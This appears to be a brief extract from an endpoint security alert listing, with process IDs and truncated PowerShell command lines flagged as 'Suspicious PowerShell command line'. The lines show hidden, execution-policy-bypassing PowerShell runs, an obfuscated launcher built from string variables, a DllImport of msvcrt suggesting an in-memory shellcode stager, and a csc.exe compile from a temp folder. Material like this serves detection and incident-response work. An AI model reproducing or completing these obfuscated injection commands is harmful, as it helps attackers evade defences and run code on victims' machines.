 [3172] powershell.exe -NoP -NonI -W Hidden -Exec Bypass c:\users\sysadmin\cleanup.ps1 ...
[2348] powershell.exe "powershell.exe" /w 1 /C "s''v aJ -;s''v RFN e''c;s''v IQ ((g''v aJ).value.toString()+(g''v RFN).value.toString());powe... ...
[3392] powershell.exe $Zx='$fq=''[DllImport(("msv"+"c"+"rt.dll"))]public static extern IntPtr sHt(uint dwSize, uint amount);[Dlll... ...
Suspicious PowerShell command line Medium New Detected ...
[3204] powershell.exe $fq='[DllImport(("msv"+"c"+"rt.dll"))]public static extern IntPtr sHt(uint dwSize, uint amount);[Dlll... ...
Suspicious PowerShell command line Medium New Detected ...
[644] csc.exe /noconfig /fullpaths @"C:\Windows\TEMP\lvyvmpme\lvyvmpme.cmdline" ...